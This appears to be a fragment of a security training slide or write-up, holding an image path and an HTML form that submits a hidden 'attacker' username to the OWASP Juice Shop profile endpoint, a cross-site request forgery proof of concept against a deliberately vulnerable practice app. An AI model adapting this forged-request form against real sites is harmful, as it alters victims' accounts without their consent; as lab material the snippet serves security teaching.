 <form action="https://juice-shop.herokuapp.com/profile" method="POST">
<input type="hidden" name="username" value="attacker" />
<input type="submit" value="Submit" />
</form>